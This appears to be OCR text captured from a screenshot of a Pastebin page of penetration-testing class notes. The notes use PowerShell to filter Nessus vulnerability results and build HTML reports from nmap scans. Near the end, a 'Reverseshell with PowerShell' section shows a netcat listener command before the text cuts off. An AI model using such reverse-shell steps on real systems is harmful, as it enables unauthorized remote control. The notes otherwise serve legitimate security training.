 Powershell - Pastebin.com - Windows Internet Explorer
http://pastebin.com/cM8zflq7C
Bing
Favorites
Suggested Sites
Powershell - Pastebin.com
Tools
Find:
Administrator: Windows PowerShell
PS C:\> Import-Csv C:\class_nessus.csv | where {$_.risk -eq "high"} | select host -Unique
Untitled - Notepad
File Edit Format View Help
Export to HTML
.\parse-nmap.ps1 samplescan.xml -outputdelimiter " " |select-object IPv4,HostName,OS | ConvertTo-Html | out-file report.
Nessus with PowerShell
Let's take a look at the Import-Csv cmdlet and what are the members of the object it returns:
Import-Csv C:\class_nessus.csv | Get-Member
filter the objects:
Import-Csv C:\class_nessus.csv | where {$_.risk -eq "high"}
use the Select-Object cmdlet and only get unique entries:
Import-Csv C:\class_nessus.csv | where {$_.risk -eq "high"} | select host -Unique
Import-Csv C:\class_nessus.csv | where {"high","medium","low" -contains $_.risk} | select "Plugin ID", CVE, CVSS, Risk,
ConvertTo-Html cmdlet and turn it in to an HTML report in list format:
Import-Csv C:\class_nessus.csv | where {"high","medium","low" -contains $_.risk} | select "Plugin ID", CVE, CVSS, Risk,
570.
571.
572.
573.
574.
575.*****************************
576.Reverseshell with PowerShell
577.*****************************
578.nc -lvp 1234 (command prompt 1)
579.
580.
581. (command prompt 2)
# Using Powerspl
Done, but with errors on page.
Internet | Protected Mode: On
100%
1:07 PM
1/16/2016